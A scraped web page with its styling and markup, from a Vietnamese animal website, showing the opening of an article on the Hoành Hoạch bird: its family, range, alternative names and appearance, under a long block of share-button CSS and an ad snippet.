            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Chia sẻ</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frunghoangda.com%2Fchim-hoanh-hoach%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Chim+Ho%C3%A0nh+Ho%E1%BA%A1ch%3A+%C4%90%E1%BA%B7c+%C4%91i%E1%BB%83m%2C+ph%C3%A2n+lo%E1%BA%A1i+v%C3%A0+c%C3%A1ch+nu%C3%B4i&url=https%3A%2F%2Frunghoangda.com%2Fchim-hoanh-hoach%2F&via=R%E1%BB%ABng+hoang+d%C3%A3+-+Website+v%E1%BB%81+Ch%C3%B3%2C+M%C3%A8o+v%C3%A0+%C4%90%E1%BB%99ng+v%E1%BA%ADt" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://runghoangda.com/chim-hoanh-hoach/&amp;media=https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-2.jpg&description=Chim+Ho%C3%A0nh+Ho%E1%BA%A1ch%3A+%C4%90%E1%BA%B7c+%C4%91i%E1%BB%83m%2C+ph%C3%A2n+lo%E1%BA%A1i+v%C3%A0+c%C3%A1ch+nu%C3%B4i" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Chim+Ho%C3%A0nh+Ho%E1%BA%A1ch%3A+%C4%90%E1%BA%B7c+%C4%91i%E1%BB%83m%2C+ph%C3%A2n+lo%E1%BA%A1i+v%C3%A0+c%C3%A1ch+nu%C3%B4i %0A%0A https://runghoangda.com/chim-hoanh-hoach/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_48" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_49 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_49" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_49,
                .tdi_49 > p,
                .tdi_49 .tdb-block-inner > p{
			        font-family:Roboto !important;font-size:17px !important;
		        }.tdi_49 h1{
			        font-family:Roboto !important;font-weight:500 !important;
		        }.tdi_49 h2{
			        font-family:Roboto !important;font-weight:500 !important;
		        }.tdi_49 h3:not(.tds-locker-title){
			        font-family:Roboto !important;font-weight:500 !important;
		        }.tdi_49 h4{
			        font-family:Roboto !important;font-weight:500 !important;
		        }.tdi_49 h5{
			        font-family:Roboto !important;font-weight:500 !important;
		        }.tdi_49 h6{
			        font-family:Roboto !important;font-weight:500 !important;
		        }.tdi_49 li{
			        font-family:Roboto !important;
		        }.tdi_49 .tdb-block-inner blockquote p{
			        font-family:Roboto !important;
		        }.tdi_49 .wp-caption-text,
				.tdi_49 figcaption{
			        font-family:Roboto !important;
		        }.tdi_49 h1,
				.tdi_49 h2,
				.tdi_49 h3:not(.tds-locker-title),
				.tdi_49 h4,
				.tdi_49 h5,
				.tdi_49 h6{
			        color: #031d35;
		        }.tdi_49 a{
			        color: #232aed;
		        }.tdi_49 a:hover{
			        color: #031d35;
		        }.tdi_49 .page-nav a,
				.tdi_49 .page-nav span,
				.tdi_49 .page-nav > div{
					font-family:Roboto !important;
				}@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title">- Quảng Cáo -</span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1737152969381539"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1737152969381539"
     data-ad-slot="7320288172"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="ftwp-postcontent">
<p>Hoành hoạch có lẽ là một cái tên khá xa lạ đối với nhiều người, tuy nhiên hiện nay đây là một loài chim đang được những người yêu chim săn tìm để nuôi làm cảnh. Và để giúp các bạn biết được Chim Hoành Hoạch là chim gì? Nuôi dễ không? Có những loại nào? thì bài viết sau đây của <a href="https://runghoangda.com/">Rừng Hoang Dã</a> sẽ giải đáp một cách chi tiết và chính xác nhất. Mời các bạn cùng theo dõi.</p>



<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-left"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-expand" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><h3 id="ftwp-header-title">Mục lục</h3></header><ol id="ftwp-list" class="ftwp-liststyle-none ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#1-vai-net-ve-loai-chim-hoanh-hoach"><span class="ftwp-text">1. Vài nét về loài chim Hoành Hoạch</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#1-1-ngoai-hinh-cua-chim-hoanh-hoach"><span class="ftwp-text">1.1. Ngoại hình của chim Hoành Hoạch</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#1-2-tap-tinh-sinh-san-cua-chim-hoanh-hoach"><span class="ftwp-text">1.2. Tập tính sinh sản của chim Hoành Hoạch</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#1-3-chim-hoanh-hoach-an-gi"><span class="ftwp-text">1.3. Chim Hoành Hoạch ăn gì?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#1-4-hoanh-hoach-song-o-dau"><span class="ftwp-text">1.4. Hoành Hoạch sống ở đâu?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#1-5-tuoi-tho-cua-chim-hoanh-hoach"><span class="ftwp-text">1.5. Tuổi thọ của chim Hoành Hoạch</span></a></li></ol></li><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#2-phan-loai-chim-hoanh-hoach"><span class="ftwp-text">2. Phân loại chim Hoành Hoạch</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#2-1-chim-hoanh-hoach-mong"><span class="ftwp-text">2.1. Chim Hoành Hoạch mồng</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#2-2-hoanh-hoach-lieu"><span class="ftwp-text">2.2. Hoành Hoạch liếu</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#2-3-hoanh-hoach-thom"><span class="ftwp-text">2.3. Hoành Hoạch thơm</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#2-4-hoanh-hoach-nui"><span class="ftwp-text">2.4. Hoành Hoạch núi</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#2-5-hoanh-hoach-moc"><span class="ftwp-text">2.5. Hoành Hoạch mốc</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#2-6-hoanh-hoach-la-u"><span class="ftwp-text">2.6. Hoành Hoạch lá ủ</span></a></li></ol></li><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#3-ky-thuat-nuoi-chim-hoanh-hoach-hieu-qua"><span class="ftwp-text">3. Kỹ thuật nuôi chim Hoành Hoạch hiệu quả</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#3-1-long-nuoi"><span class="ftwp-text">3.1. Lồng nuồi</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#3-2-thuc-an"><span class="ftwp-text">3.2. Thức ăn</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#3-3-tam-cho-hoanh-hoach"><span class="ftwp-text">3.3. Tắm cho Hoành Hoạch</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#3-4-cham-soc-hoanh-hoach"><span class="ftwp-text">3.4. Chăm sóc Hoành Hoạch</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#3-5-tap-hot-cho-hoanh-hoach"><span class="ftwp-text">3.5. Tập hót cho Hoành Hoạch</span></a></li></ol></li><li class="ftwp-item"><a class="ftwp-anchor" href="#4-gia-chim-hoanh-hoach-bao-nhieu"><span class="ftwp-text">4. Giá chim Hoành Hoạch bao nhiêu?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#5-loi-ket"><span class="ftwp-text">5. Lời kết</span></a></li></ol></nav></div></div><h2 id="1-vai-net-ve-loai-chim-hoanh-hoach" class="wp-block-heading ftwp-heading">1. Vài nét về loài chim Hoành Hoạch</h2>



<p>Hoành hoạch là một loài chim thuộc họ chào mào (có pháp danh khoa học là Pycnonotidae), chúng có khả năng hót rất hay. Cũng như nhiều loài chào mào khác, thì chim Hoành Hoạch cũng thuộc bộ Sẻ, chúng chủ yếu sống ở vùng châu Phi, nhiệt đới châu Á và ở Việt Nam loài này được tìm thấy khá nhiều tại nhiều tỉnh thành, đặc biệt là vùng Tây Nguyên, Nam Bộ.</p>



<p>Ngoài cái tên Hoành Hoạch hay Chào Mào thì loài này còn được biết đến với nhiều tên gọi khác nhau như Bông lau, Cành cạch&#8230;</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="696" height="391" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20391'%3E%3C/svg%3E" alt="Vài nét về loài chim Hoành Hoạch" class="wp-image-2627" data-lazy-srcset="https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach.jpg 696w, https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-300x169.jpg 300w, https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-150x84.jpg 150w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="http://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach.jpg" /><noscript><img decoding="async" width="696" height="391" src="http://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach.jpg" alt="Vài nét về loài chim Hoành Hoạch" class="wp-image-2627" srcset="https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach.jpg 696w, https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-300x169.jpg 300w, https://runghoangda.com/wp-content/uploads/2022/12/chim-hoanh-hoach-150x84.jpg 150w" sizes="(max-width: 696px) 100vw, 696px" /></noscript></figure>
</div>


<h3 id="1-1-ngoai-hinh-cua-chim-hoanh-hoach" class="wp-block-heading ftwp-heading">1.1. Ngoại hình của chim Hoành Hoạch</h3>



<p>Là một loài chim thuộc họ chào mào, nên loài Hoành Hoạch cũng có kích thước trung bình và khi chúng trưởng thành khi kích thước lớn hơn loài <a href="https://runghoangda.com/chim-se-la-chim-gi/">chim sẻ</a> một chút, tuy nhiên lông đuôi của chúng dài hơn khá nhiều và chúng có nhiều màu sắc nổi bật hơn.&nbsp;</p>



